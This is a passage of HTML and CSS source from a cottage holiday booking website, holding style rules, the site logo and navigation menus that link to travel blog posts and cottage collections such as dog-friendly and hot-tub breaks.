.ljvmnv{height:100%;display:flex;flex-direction:column;justify-content:space-between;}/*!sc*/
data-styled.g316[id="sc-ca8e8611-15"]{content:"ljvmnv,"}/*!sc*/
.ekJnQE{border-top:1px solid rgba(230, 230, 230, 1);padding-top:1rem;}/*!sc*/
data-styled.g317[id="sc-ca8e8611-16"]{content:"ekJnQE,"}/*!sc*/
.cvquto{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g318[id="sc-ca8e8611-17"]{content:"cvquto,"}/*!sc*/
.kKRSGI{display:none;}/*!sc*/
data-styled.g320[id="sc-ca8e8611-19"]{content:"kKRSGI,"}/*!sc*/
.lgOPgy{contain:content;}/*!sc*/
data-styled.g322[id="sc-ca8e8611-21"]{content:"lgOPgy,"}/*!sc*/
.dvVQeb{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.dvVQeb >div{height:100%;}/*!sc*/
.dvVQeb >div >div{height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-5{padding-bottom:0;}/*!sc*/
data-styled.g324[id="sc-ca8e8611-23"]{content:"dvVQeb,"}/*!sc*/
.iUXxiC{min-height:400px;padding:0 0 0 24px;}/*!sc*/
@media (min-width:768px){.iUXxiC{padding-right:16px;padding-bottom:0px;}}/*!sc*/
@media (min-width:1024px){.iUXxiC{padding:0px 16px;}}/*!sc*/
.sc-9b9126b-0+.sc-9b9126b-0{margin-top:60px;}/*!sc*/
@media (min-width:768px){.sc-9b9126b-0+.sc-9b9126b-0{margin-top:80px;}}/*!sc*/
data-styled.g330[id="sc-9b9126b-0"]{content:"iUXxiC,"}/*!sc*/
.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:1.5rem;display:grid;grid-row-gap:2.5rem;grid-column-gap:1.5rem;margin-left:0!important;margin-right:0!important;}/*!sc*/
.cZbXUY swiper-container >article,.cZbXUY .stacked >article{min-width:0;}/*!sc*/
@media (min-width:768px){.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:0;grid-template-columns:repeat(3,minmax(0,1fr));}}/*!sc*/
@media (min-width:1024px){.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:0;grid-template-columns:repeat(4,minmax(0,1fr));}}/*!sc*/
data-styled.g331[id="sc-9b9126b-1"]{content:"cZbXUY,"}/*!sc*/
.eREXDN{margin-bottom:32px;padding-right:24px;}/*!sc*/
@media (min-width:768px){.eREXDN{padding-right:0;margin-bottom:0;display:flex;justify-content:space-between;align-items:baseline;}}/*!sc*/
data-styled.g332[id="sc-9b9126b-2"]{content:"eREXDN,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 fOLLFc nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="https://www.cottages.com/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 lbCGDw"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 eRCyoN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kHwEon"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">What&#x27;s New?</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Collections</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Robin Hood&#x27;s Bay-$-https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Top Things to do in Robin Hood&#x27;s Bay</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Travel Guides</a></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Explore Our Destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">England</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wales</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Channel Islands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a 